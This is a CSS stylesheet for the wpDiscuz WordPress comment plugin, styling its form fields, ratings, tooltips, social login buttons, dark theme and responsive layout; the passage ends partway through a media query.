#wpcomm .wpd-form-row .wpdiscuz-item .wpd-field-desc{display:inline-block; font-size:17px; line-height:17px; opacity:1; margin:0px; position:absolute; top:12px; right:8px; width:20px; text-align:right; border-left:1px solid #ccc; color:#aaa; padding:0px 5px; cursor:pointer; }
#wpcomm .wpd-form-row .wpdiscuz-item input[type="text"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="email"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="url"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="color"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="date"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="datetime"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="datetime-local"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="month"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="number"],
#wpcomm .wpd-form-row .wpdiscuz-item input[type="time"]{height:32px; }
#wpcomm .wpd-form-row .wpdiscuz-item textarea{height:72px; }
.wpdiscuz_select{background:url("data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAANCAYAAAC+ct6XAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdpbj0i77u/[base64]/Pk5mU4QAAACUSURBVHjaYmRgYJD6////MwY6AyaGAQIspCieM2cOjKkIxCFA3A0TSElJoZ3FUCANxAeAWA6IOYG4iR5BjWwpCDQCcSnNgxoIVJCDFwnwA/FHWlp8EIpHSKoGgiggLkITewrEcbQO6mVAbAbE+VD+a3IsJTc7FQAxDxD7AbEzEF+jR1DDywtoCr9DbhwzDlRZDRBgACYqHJO9bkklAAAAAElFTkSuQmCC") #fefefe no-repeat scroll right center!important; border-radius:0; border:1px solid lightgray!important; box-shadow:none!important; height:28px!important; padding:3px 22px 3px 3px!important; font-size:13px!important; -moz-appearance:none!important; -webkit-appearance:none!important; outline:0 none!important; text-indent:.01px; text-overflow:""!important; width:100%!important; box-sizing:border-box!important; line-height:20px!important; clear:both; float:none!important; margin:0!important}
#wpcomm .wc-field-submit{text-align:right; }
#wpcomm .wc-field-submit input[type="button"]{margin:1px; border:#ddd 1px solid; font-size:13px; line-height:16px; padding:6px 15px; clear:both; float:none}
#wpcomm .wpd-item-wrap{ text-align:left; }
#wpcomm .wpd-item{ text-align:left; }
#wpcomm .wpd-form-col-left .wpd-field-group .wpd-field-group-title, #wpcomm .wpd-form-col-right .wpd-field-group .wpd-field-group-title, #wpcomm .wpd-form-col-full .wpd-field-group .wpd-field-group-title{ font-size:13px; text-align:left; line-height:20px; padding: 5px 0; }
#wpcomm .wpd-form-col-left .wpd-has-desc .wpd-field-group-title, #wpcomm .wpd-form-col-right .wpd-has-desc .wpd-field-group-title, #wpcomm .wpd-form-col-full .wpd-has-desc .wpd-field-group-title{ padding-right:35px; }
#wpcomm .wc-comment-right .wpd-top-custom-fields{ padding:5px 10px 15px 10px; }
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{ padding:5px 10px; margin-bottom:20px; }

/* COMMENT FORM | CHECKBOX / RADIO */
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-single{ border-bottom:none; text-align:right; }
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-single .wpd-item{ margin:0px; padding:0px; }
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-single .wpd-field{ height:20px; vertical-align:top; outline: none; }
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-single .wpd-field-label{ height:20px; vertical-align:top; }
#wpcomm .wpdiscuz-item .wpd-field-label a{vertical-align: inherit; display: inline;}
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-single{ border-bottom:none; }
#wpcomm .wpd-form-col-left .wpd-field-group.wpd-field-single .wpd-field-group-title, #wpcomm .wpd-form-col-right .wpd-field-group.wpd-field-single .wpd-field-group-title{ font-size:inherit; text-align:right; line-height:inherit; height:25px; }
#wpcomm .wpdiscuz-item.wpd-field-radio, #wpcomm .wpdiscuz-item.wpd-field-checkbox{ border-bottom:1px dotted #ccc; padding-bottom:12px; }
#wpcomm .wpd-form-col-left div:last-of-type, #wpcomm .wpd-form-col-right div:last-of-type{ border-bottom:none; }
#wpcomm .wpd-field-radio .wpd-item, #wpcomm .wpd-field-checkbox .wpd-item{ display:inline-block; padding:1px; margin:1px 0px; min-width:60px; }
#wpcomm .wpd-field-radio .wpd-field, #wpcomm .wpd-field-checkbox .wpd-field { width:auto; height:25px; display:inline-block; float:left; padding:0px; line-height:20px; vertical-align:baseline; margin:0px 6px 0px 0px; }
#wpcomm .wpd-field-radio .wpd-field-label, #wpcomm .wpd-field-checkbox .wpd-field-label{ width:auto; height:22px; display:inline; float:none; padding:0px; line-height:20px; font-size:12px; margin:0px; vertical-align:middle; }
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-agreement,
#wpcomm .wpdiscuz-item.wpd-field-checkbox.wpd-field-cookies-consent{padding-bottom:0px;}

/* COMMENT FORM | SELECT */
#wpcomm .wpd-form-row .wpd-form-col-right .wpdiscuz-item.wpd-field-select{ text-align:left; }
#wpcomm .wpdiscuz-item.wpd-field-select select.wpdiscuz_select{ height: 32px !important; margin: 5px 0 0 !important; max-width:400px!important; }
#wpcomm .wpdiscuz-item.wpd-field-select.wpd-has-desc select.wpdiscuz_select{ width:calc(100% - 40px)!important; }
#wpcomm .wpdiscuz-item.wpd-field-select .wpd-field-group-title { padding-top: 12px; }
#wpcomm .wpdiscuz-item.wpd-field-select {padding: 7px 0 3px; }
#wpcomm .wpdiscuz-item.wpd-field-select.wpd-has-desc .wpd-field-desc{ top:18px; }
.wpd-custom-field{ display:table; width:100%; padding:1px 0px; line-height:20px; }
.wpd-custom-field .fa-star{ font-size:1.2em; }
.wpd-cf-label{ background: #f9f9f9; box-sizing: border-box!important; display:table-cell; font-size: 13px; opacity: 1; padding: 5px 10px; vertical-align: top; width: 29%; border-bottom:1px #f0f0f0 solid; }
.wpd-cf-value{ display:table-cell; border-bottom:1px #f0f0f0 solid; width:69%; box-sizing:border-box!important; font-size:13px; vertical-align:top; opacity:0.7; padding: 5px 10px; }
#wpcomm .wpd-top-custom-fields .wpd-custom-field.wpd-cf-rating .wpd-cf-label{ background:transparent; border:none; padding: 2px 10px 2px 2px; }
#wpcomm .wpd-top-custom-fields .wpd-custom-field.wpd-cf-rating .wpd-cf-value{font-size: 16px; border-bottom:none; padding: 1px 10px; }

/* COMMENT FORM | RATING */
#wpcomm .wpdiscuz-item.wpd-field-group.wpd-field-rating{ border-bottom:1px dotted #ddd; height:77px; margin-bottom:0px; }
#wpcomm .wpdiscuz-item .wpdiscuz-rating {border: none; float: left; margin:0px; padding:5px 0px 5px 1px; margin-left:-5px; }
#wpcomm .wpdiscuz-item .wpdiscuz-rating > input { visibility:visible;opacity:0; position:absolute; z-index: -1;} 
#wpcomm .wpdiscuz-item .wpdiscuz-rating > label:before { margin: 3px; line-height: 18px; font-size: 1.4em; cursor:pointer; }
#wpcomm .wpdiscuz-item .wpdiscuz-rating > .half:before {position: absolute; cursor:pointer; }
#wpcomm .wpdiscuz-item .wpdiscuz-rating > label { float: right; }
#wpcomm .wpd-form-col-full .wpdiscuz-item.wpd-field-rating.wpd-has-desc .wpd-field-desc{ right:0px; top:0px; position:relative; font-size:14px; margin-left:5px; padding: 0 7px; }
#wpcomm .wpd-form-col-full .wpdiscuz-item.wpd-field-rating.wpd-has-desc .wpd-field-desc i.fa{ font-size:17px; }
#wpcomm .wpd-form-col-full .wpd-field-group .wpd-field-group-title{ display:inline-block; vertical-align:baseline; padding:0px 0px 2px 0px; margin-top:-2px; padding-right: 35px; }
#wpcomm .wpd-form-col-full .wpdiscuz-item .wpdiscuz-rating{ padding:0px 6px 0px 0px; vertical-align:middle; line-height: 14px; }
#wpcomm .wpd-form-col-full .wpd-item-wrap{ display:inline-block; float:left; padding-right:7px; vertical-align:baseline; padding:0px 1px 1px 1px; }
.wpdiscuz-stars-label{ line-height:20px; padding:10px 0px 2px 3px; font-size:14px; }
.wpdiscuz-stars-wrapper{ display:block; }
.wpdiscuz-stars-wrapper-inner{ position: absolute; }
.wpdiscuz-activ-stars{ position: absolute; display: flex; font-size: 22px; top: 0; left:0; }
.wpdiscuz-pasiv-stars{ font-size: 22px; display: flex; }
.wpdiscuz-activ-stars{ overflow:hidden; }
.wpdiscuz-pasiv-stars i.wpdiscuz-pasiv-star, .wpdiscuz-activ-stars i.wpdiscuz-activ-star{ padding:0px 2px; font-size:20px; }

/* COMMENT FORM | DATE */
#wpcomm .wpd-form-row .wpd-field-date { height:77px; }
#wpcomm .wpd-form-row .wpd-field-date .wpd-field-title{font-size: 13px; line-height: 20px; padding: 5px 0 8px 0px; text-align: left; padding-bottom: 8px; }
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-icon .wpd-field{padding-left:5px; } 
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-desc .wpd-field{padding-right:5px; } 
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-icon .wpd-field-icon{left:2px; top: 10px; }
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-icon .wpd-field-desc{top: 10px; }
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-icon .wpd-field-title{padding-left:26px; } 
#wpcomm .wpd-form-row .wpd-field-date.wpd-has-desc .wpd-field-title{padding-left:26px; } 

/* COMMENT FORM | COLOR */
#wpcomm .wpd-form-row .wpd-field-color { height:77px; }
#wpcomm .wpd-form-row .wpd-field-color .wpd-field-title{font-size: 13px; line-height: 20px; padding: 5px 0 8px 0px; text-align: left; padding-bottom: 8px; }
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-icon .wpd-field{padding-left:5px; } 
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-desc .wpd-field{padding-right:5px; } 
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-icon .wpd-field-icon{left:2px; top: 10px; }
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-icon .wpd-field-desc{top: 10px; }
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-icon .wpd-field-title{padding-left:26px; } 
#wpcomm .wpd-form-row .wpd-field-color.wpd-has-desc .wpd-field-title{padding-left:26px; } 

/* COMMENT FORM | SPOILER */
#wpcomm .wpdiscuz-spoiler-wrap{background-color: #eee; border: 1px solid #555; border-style: dashed; margin:  5px 0; }
#wpcomm .wpdiscuz-spoiler-wrap .wpdiscuz-spoiler{padding: 5px; cursor: pointer; }
#wpcomm .wpdiscuz-spoiler-wrap .wpdiscuz-spoiler .fas{margin: 0 5px; }
#wpcomm .wpdiscuz-spoiler-wrap .wpdiscuz-spoiler-content{display: none; font-style: italic; padding: 5px; }

/* SOCIAL LOGIN BUTTONS */
#wpcomm .wc_social_plugin_wrapper{width:auto}
#wpcomm .wp-social-login-widget{margin-bottom:15px}
#wpcomm .wc_social_plugin_wrapper .wp-social-login-connect-with{float:left; font-size:13px; padding:2px 7px 0 0; text-transform:uppercase}
#wpcomm .wc_social_plugin_wrapper .wp-social-login-provider-list{padding:1px; text-align:left; margin-bottom:-10px}
#wpcomm .wc-secondary-forms-social-content .wp-social-login-provider-list{padding:1px; text-align:right}
#wpcomm .wc-secondary-forms-social-content .wp-social-login-provider-list img{width:20px; height:20px; float:none; display:inline; border:0}
#wpcomm .wc_social_plugin_wrapper .wp-social-login-provider-list img{width:24px; height:24px; float:none; display:inline; border:0}
#wpcomm .wc_social_plugin_wrapper .social_connect_ui{padding:0; clear:both; margin:0; margin-top:-20px; margin-bottom:-10px}
#wpcomm .wc_social_plugin_wrapper .comment-form-social-connect{display:inherit; padding:0; margin:0; float:left; line-height:35px; padding-right:10px}
#wpcomm .wc_social_plugin_wrapper .social_connect_form img{width:24px; height:24px; float:none; display:inline; border:0}
#wpcomm .wc_social_plugin_wrapper .social_connect_form{float:left; line-height:35px; text-align:left; vertical-align:middle}
#wpcomm .wc_social_plugin_wrapper .comment-form-social-connect label{display:inherit; padding:0; margin:0; font-style:normal; font-weight:normal; border:0; font-size:13px; text-transform:uppercase}
#social_connect_facebook_auth,#social_connect_twitter_auth,#social_connect_google_auth,#social_connect_google_plus_auth,#social_connect_yahoo_auth,#social_connect_wordpress_auth{clear:both; padding:0; margin:0}
#wpcomm .wc-secondary-forms-social-content .social_connect_ui{padding:0; clear:both; margin:0; text-align:right}
#wpcomm .wc-secondary-forms-social-content .comment-form-social-connect{display:inherit; padding:0; margin:0; float:left; line-height:35px; padding-right:10px}
#wpcomm .wc-secondary-forms-social-content .social_connect_form img{width:24px; height:24px; float:none; display:inline; border:0}
#wpcomm .wc-secondary-forms-social-content .social_connect_form{float:left; width:100%; text-align:right; padding:0 0 5px 0; line-height:20px; vertical-align:middle}
#wpcomm .wc-secondary-forms-social-content .comment-form-social-connect label{display:inherit; padding:0; margin:0; font-style:normal; font-weight:normal; border:0; font-size:13px; text-transform:uppercase}

/* TOOLTIP */
#wpcomm div.wpd-field-desc {position: relative; display: inline; }
#wpcomm div.wpd-field-desc span {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; left: -150px; }
#wpcomm div.wpd-field-desc span:after { content: ''; position: absolute; top: 100%; left: 50%; margin-left: -4px; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; }
#wpcomm div:hover.wpd-field-desc span {visibility: visible; opacity: 1; bottom: 34px; left: 50%; margin-left: -100px; z-index: 999999; }
#wpcomm div:hover.wpd-tooltip {position: relative; }

#wpcomm span.wpd-field-desc {position: relative; display: inline; }
#wpcomm span.wpd-field-desc span {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; left: -150px; }
#wpcomm span.wpd-field-desc span:after { content: ''; position: absolute; top: 100%; left: 50%; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; }
#wpcomm span:hover.wpd-field-desc span {visibility: visible; opacity: 1; bottom: 38px; left: 50%; margin-left: -105px; z-index: 999999; }

#wpcomm div.wpd-tooltip {position: relative; }
#wpcomm div.wpd-tooltip wpdtip {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; left: -100px;}
#wpcomm div.wpd-tooltip wpdtip:after { content: ''; left: 48%; position: absolute; top: 100%; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; }
#wpcomm div:hover.wpd-tooltip wpdtip {visibility: visible; opacity: 1; bottom: 38px;  z-index: 999999; left: -100px; }

#wpcomm div:hover.wpd-tooltip-right, #wpcomm span:hover.wpd-tooltip-right {position: relative; }
#wpcomm div.wpd-tooltip-right wpdtip {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; right: 210px; }
#wpcomm div.wpd-tooltip-right wpdtip:after { content: ''; position: absolute; top: 100%; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; right: 18px; }
#wpcomm div:hover.wpd-tooltip-right wpdtip {visibility: visible; opacity: 1; bottom: 40px; z-index: 999999; right: -10px;}

#wpcomm div:hover.wpd-tooltip-left {position: relative; }
#wpcomm div.wpd-tooltip-left wpdtip {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; left: -100px; }
#wpcomm div.wpd-tooltip-left wpdtip:after { content: ''; position: absolute; top: 100%; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; left: 10px; }
#wpcomm div:hover.wpd-tooltip-left wpdtip {visibility: visible; opacity: 1; bottom: 40px; z-index: 999999; left: -10px;}


#wpcomm div.wpdiscuz-user-settings.wpd-tooltip-left wpdtip:after{left: 20px;}
#wpcomm div:hover.wpdiscuz-user-settings.wpd-tooltip-left wpdtip {bottom: 32px;}
#wpcomm .wc-comment-link div:hover.wpd-tooltip-right wpdtip{bottom: 30px; width: 160px;}
#wpcomm .wc-reply .wc-comment-link div:hover.wpd-tooltip-right wpdtip{bottom: 28px;}
#wpcomm div.wpd-stat-users.wpd-tooltip wpdtip:after{left: 60%;}

#wpcomm span.wc_fb,a.wc_tw,a.wc_go,a.wc_vk,a.wc_ok {position: relative; display: inline; }
#wpcomm span.wc_fb span,a.wc_tw span,a.wc_go span,a.wc_vk span,a.wc_ok span {position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; right: 210px; }
#wpcomm span.wc_fb span:after,a.wc_tw span:after,a.wc_go span:after,a.wc_vk span:after,a.wc_ok span:after { content: ''; position: absolute; top: 100%; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; right: 12px; }
#wpcomm .wc_fb:hover span, #wpcomm .wc_go:hover span, #wpcomm .wc_tw:hover span, #wpcomm .wc_vk:hover span, #wpcomm .wc_ok:hover span {visibility: visible; opacity: 1; bottom: 40px; z-index: 999999; right: -10px; }
#wpcomm span.wc-vote-link{position: relative; display: inline; }
#wpcomm span.wc-vote-link span{position: absolute; width:100px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; display: inline-block; }
#wpcomm span.wc-vote-link span:after{ content: ''; position: absolute; top: 100%; left: 50%; margin-left: -8px; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; }
#wpcomm span:hover.wc-vote-link span{visibility: visible; opacity: 1; bottom: 30px; left: calc(50% - 50px); z-index: 999999; }
#wpcomm span.wc-comment-img-link-wrap{position: relative; display: inline; }
#wpcomm span.wc-comment-img-link-wrap span{position: absolute; width:200px; color: #FFFFFF; background: #555555; height:auto; line-height: 17px; padding:3px 3px; font-size:12px; text-align: center; visibility: hidden; border-radius: 0px; bottom: 30px; left: -170px; margin-left: 0px; }
#wpcomm span.wc-comment-img-link-wrap span:after{ content: ''; position: absolute; top: 100%; right: 10px; margin-left: -8px; width: 0; height: 0; border-top: 8px solid #555555; border-right: 8px solid transparent; border-left: 8px solid transparent; }
#wpcomm span:hover.wc-comment-img-link-wrap span{opacity: 1; z-index: 999999; }
#wpcomm span.wc-comment-img-link-wrap span.wc-comment-img-link-show{visibility: visible; }
#wpcomm span.wc-comment-img-link-wrap span.wc-comment-img-link-show input[type="text"]{ padding: 3px 10px; font-size: 13px; color:#999999; }
#wpcomm .wpd_label__check div:hover.wpd-field-desc span {bottom: 36px; margin-left: -99px; }
#wpcomm .wpd_label div.wpd-field-desc span {width:200px;}
#wpcomm .wpd_label div:hover.wpd-field-desc span {left: 50%;}

/* TOLTIP VALIDATOR */
#wpcomm div.wpd-field-invalid {display: inline; }
#wpcomm div.wpd-field-invalid span {position: absolute; max-width:200px; color: #FFFFFF; background: #d99; height:auto; line-height: 17px; padding:8px 10px; font-size:12px; text-align: center; visibility: hidden; border-radius: 6px; }
#wpcomm div.wpd-field-invalid span:after { content: ''; position: absolute; top: -7px; left: 15px; margin-left: -8px; width: 0; height: 0; border-top: 0px; border-right: 8px solid transparent; border-left: 8px solid transparent; border-bottom: 8px solid #d99; }
#wpcomm div.wpd-field-invalid span {visibility: visible; opacity: 1; bottom: auto; top:calc(100% + 8px); left: 0; z-index: 999999; }

/* MISC */
#wpcomm .wpdiscuz_subscribe_status{font-size:12px; padding-top:6px}
#wpcomm .wpdiscuz_subscribe_status a{font-size:12px}
#wpcomm .wc-comment.wc-no-left-margin{margin-left:0!important}
#wc_unsubscribe_message,#wc_delete_content_message,#wc_follow_message{margin:10px auto 1px auto; padding:10px; text-align:center; border:#0d0 1px dotted; background:#cfc;clear:both;}
.wc_unsubscribe_message,.wc_delete_content_message,.wc_follow_message{font-size:14px; color:#444}
#wpcomm .wc_editable_div{-moz-appearance:textfield-multiline; -webkit-appearance:textarea; border:1px solid #ccc; border-radius:0; font:medium -moz-fixed; font:-webkit-small-control; overflow:auto; resize:both; box-sizing:border-box; height:46px; max-width:100%; min-height:46px!important; padding:5px; width:100%}
.wpdiscuz-nofollow,.wpdiscuz-nofollow:hover{text-decoration:none!important}
.wc_msg_required_fields,.wc_invalid_field,.wc_invalid_captcha,.wc_error_url_text,.wc_error_email_text,.wpdiscuz-sendmail-error,.wc_msg_input_min_length,
.wc_msg_input_max_length,.wc_login_to_vote,.wc_deny_voting_from_same_ip,.wc_self_vote,.wc_vote_only_one_time,.wc_voting_error,.wc_comment_edit_not_possible,
.wc_comment_not_updated,.wc_comment_not_edited,.msgNotAllowedFiles,msgMaxFileCount,.msgMaxFileSize,.msgPostMaxSize,
.wc_follow_email_confirm_fail,.wc_follow_login_to_follow,.wc_follow_impossible,.wc_follow_not_added{background-color:#fce8e8!important; font-size:14px; text-align:center; color:#ce4a66; border:#f2d3d2 1px solid; padding:5px 10px; width:100%; box-sizing:border-box; margin:5px 0; border-radius:3px}
.wc_follow_success,.wc_follow_canceled,.wc_follow_email_confirm{background-color:#f0f0f0!important; font-size:14px; text-align:center; color:#00B38F; border:#eee 1px solid; padding:5px 10px; width:100%; box-sizing:border-box; margin:5px 0; border-radius:3px}
.wc_held_for_moderate{background-color:#fff8ed; font-size:14px; text-align:center; color:#d3760c; border:none; padding:5px 10px; width:100%; box-sizing:border-box; margin:5px 0; border-radius:3px}
.wpdiscuz-loading-bar{position:fixed; right:0; width:70px; border:0; background:transparent; z-index:999999; display:none; }
.wpdiscuz-loading-bar-auth{top:32px}
.wpdiscuz-loading-bar-unauth{top:0}
.wpdiscuz-loading-bar .wpdiscuz-loading-bar-img{max-width:32px!important; height:auto}
.wpdiscuz-vote-sorting-desc,.wpdiscuz-vote-sorting-asc{text-align:center; border:0; z-index:999999; cursor:pointer; display:inline-block}
.wpdiscuz-front-actions{width:100%; box-sizing:border-box; padding:10px 10px 10px 15px; margin-top:15px; margin-bottom:0px; text-align:right}
.wpdiscuz-subscribe-bar{width:100%; box-sizing:border-box; padding:10px 10px 20px 15px; margin-bottom:10px; }
#wpcomm #bywpdiscuz{display:none}
#wpcomm .by-wpdiscuz{text-align:right; border-top:#ddd solid 1px; padding:1px 1px 1px 1px}
#wpcomm .by-wpdiscuz a{font-size:11px; font-weight:bold; text-align:right; color:#ccc; padding:1px; margin:0; line-height:12px; border:0; text-decoration:none}
#wpcomm .wpdimg{border:0; padding:0; margin:0; height:12px; cursor:pointer; display:inline; clear:both}
#wpcomm .wc-copyright{margin:0 0 0 auto; text-align:right; display:block; padding-top:2px}
#wpcomm .wc-copyright a{font-size:9px; color:#aaa; cursor:help; text-decoration:none; margin:0; padding:0; border:0}

/* FOLLOW USER */
#wpcomm .wc-comment-left .wc-follow-user{padding: 5px 2px;background: #f0f0f0;font-size: 12px;display: block;cursor: pointer;}
#wpcomm .wc-comment-left .wc-follow-user:hover{background:#ddd;}

/* DARK STYLE */
#wpcomm.wpd-dark .wc-thread-wrapper{padding: 12px 0px 10px 2px;}
#wpcomm.wpd-dark .wpdiscuz-textarea-wrap{ border: #777777 solid 1px;}
#wpcomm.wpd-dark .wc-field-textarea .wpdiscuz-textarea-foot{ border-top: 1px dotted #777777; }
#wpcomm.wpd-dark .wpdiscuz-front-actions { background-color: #333333; }
#wpcomm.wpd-dark .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{ color: #aaaaaa; }
#wpcomm.wpd-dark .wpdiscuz-sort-button { color: #aaaaaa; }
#wpcomm.wpd-dark .wpd_label__check i.wpdicon-off { color: #aaaaaa; border: 1px solid #777777; background-color:#333333;}
#wpcomm.wpd-dark button, #wpcomm.wpd-dark input[type="button"], #wpcomm.wpd-dark input[type="reset"], #wpcomm.wpd-dark input[type="submit"] { border: 1px solid #777777; color: #FFFFFF; background-color: #333333;}
#wpcomm.wpd-dark .wpd_label__check i.wpdicon-on{ background-color: transparent; border: 1px solid #777777; }
#wpcomm.wpd-dark .avatar { box-shadow: 0px 0px 5px 1px rgba(100, 100, 100, 1);}
#wpcomm.wpd-dark .wc-comment .wc-comment-left .wc-comment-label {background: transparent; border-bottom: 1px solid #555555; -webkit-box-shadow: 0px 7px 9px -6px rgba(100,100,100,1); -moz-box-shadow: 0px 7px 9px -6px rgba(100,100,100,1); box-shadow: 0px 7px 9px -6px rgba(100,100,100,1); margin: 3px auto 8px auto;}
#wpcomm.wpd-dark .wc-comment .wc-comment-right {background: transparent;}
#wpcomm.wpd-dark .wc-comment-header { border-top: 1px solid #777777;}
#wpcomm.wpd-dark .wc-reply .wc-comment-header {border-top: 1px solid #777777; }
#wpcomm.wpd-dark .wc-comment .wc-comment-left .wpd-xborder {border-right: 1px solid #777777;}
#wpcomm.wpd-dark .wc-cta-button, #wpcomm .wc-cta-button-x {color: #777777;}
#wpcomm.wpd-dark .wc-cta-active { color: #FFFFFF;}
#wpcomm.wpd-dark .wc-comment-text { color: inherit;}
#wpcomm.wpd-dark .wpdiscuz-subscribe-bar { color: #aaaaaa; background-color: #444444; }
#wpcomm.wpd-dark .wc-sticky-comment.wc-comment .wc-comment-header,
#wpcomm.wpd-dark .wc-closed-comment.wc-comment .wc-comment-header,
#wpcomm.wpd-dark .wc-private-comment.wc-comment .wc-comment-header{ background-color: transparent; }
#wpcomm.wpd-dark .wc-private-comment.wc-comment .wc-comment-header{border-bottom: 1px dotted #fa9800;}
#wpcomm.wpd-dark .wc-private-comment.wc-comment .wc-comment-header .wpd-private{ color: #fa9800; border: 1px dotted #fa9800; }
#wpcomm.wpd-dark .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{color: #ffffff; border:1px dotted #999999;}

@media screen and (max-width: 1024px){
    .wpdiscuz-post-rating-wrap.wpd-custom-field > [class ^= wpdiscuz-post-rating-wrap-custom_field]{flex-basis: 33%; margin-bottom: 10px; }
}
@media screen and (max-width:800px){
    #wpcomm .wpdiscuz-subscribe-form-option{width:100%!important; padding:0!important}
    #wpcomm .wpdiscuz-subscribe-form-email{width:100%!important; padding:0!important; margin-top:5px}
    #wpcomm .wpdiscuz-subscribe-form-button{width:100%!important; padding:0!important}
    #wpcomm .wpdiscuz-subscribe-form-button input[type="submit"]{width:100%!important; margin-top:5px}
    #wpcomm .wpd-form-row .wpd-form-col-left{width:100%; float:none; }
    #wpcomm .wpd-form-row .wpd-form-col-right{width:100%; float:none; }
    #wpcomm .wc-field-comment .wc-field-avatararea {display:none!important;}
    #wpcomm .wc-field-comment .wc-field-textarea{margin-left:0px;}
    #wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea{padding: 25px 18px 10px 20px; font-size: 16px;}
    #wpcomm .wc-form-footer{margin-left:0px; }
    #wpcomm .wc-comment-left .wpd-xborder,
    #wpcomm .wc-reply .wc-comment-left .wpd-xborder{display: none;}
    #wpcomm.wpdiscuz_no_avatar .wc-form-footer{margin-left:0}
    #wpcomm .wpd-form-col-left{width:100%; float:none; display:block}
    #wpcomm .wpd-form-col-right{width:100%; float:none; display:block; padding:0}
    #wpcomm .wc-field-submit input[type="button"]{max-width:200px}
    #wpcomm .wpd-form-row .wpdiscuz-item {width:100%; margin:0 auto; display:block; float:none}
    #wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-label{padding-left:0; width:115px}
    #wpcomm .wpd-form-row .wpdiscuz-item .wc-captcha-input{width:calc(100% - 116px)}
    #wpcomm .wc-reply{margin-left:25px!important}
    #wpcomm .wc-comment .wc-form-wrapper{margin-left: 0px;}
    #wpcomm .wc_comment_level-3{margin-left:0!important}
    #wpcomm .wc_comment_level-4{margin-left:0!important}
    #wpcomm .wc_comment_level-5{margin-left:0!important}
    #wpcomm .wc_comment_level-5{margin-left:0!important}
    #wpcomm .wc_comment_level-6{margin-left:0!important}
    #wpcomm .wc_comment_level-7{margin-left:0!important}
    #wpcomm .wc_comment_level-8{margin-left:0!important}
    #wpcomm .wc_comment_level-9{margin-left:0!important}
    #wpcomm .wc_comment_level-10{margin-left:0!important}
    #wpcomm .wc-comment-author{padding-left: 5px; font-size: 16px; }
    #wpcomm .wc-comment-author a{ font-size:14px; width: 100%; text-overflow: ellipsis; overflow: hidden;  white-space: nowrap; display: inline;}
    #wpcomm .wc-comment-link{display: block; float:right; }
    #wpcomm .wc-comment-text{font-size:13px!important}
    #wpcomm .wc-comment .wc-comment-left{float:none!important; margin-bottom:8px; width:100%!important}
    #wpcomm .wc-comment .wc-comment-right,#wpcomm .wc-reply .wc-comment-right{margin-left:0!important}
    #wpcomm .wc-comment .wc-comment-left .avatar{width:40px!important; height:40px!important; margin: 0 5px 0 12px !important; float:left!important; display:block!important}
    #wpcomm .wc-reply.wc-comment .wc-comment-left .avatar{width:26px!important; height:26px!important; margin: 4px 3px 2px 3px !important; box-shadow:none!important; margin: 10px 5px 0 12px !important;}
    .wpd-cf-label{ display:block; width: 100%; background: transparent; }
    .wpd-cf-value{ display:block; width:100%; background: #f9f9f9; border-bottom:1px solid #bbb; }
    #wpcomm .wc_comm_form.wc-secondary-form-wrapper .wc-field-comment .wc-field-textarea,
    #wpcomm .wc-secondary-form-wrapper .wc-form-footer{margin-left: 0px;}    
    #wpcomm .wc-field-submit{text-align:right}
    #wpcomm .wc-comment-label{ width:auto; }
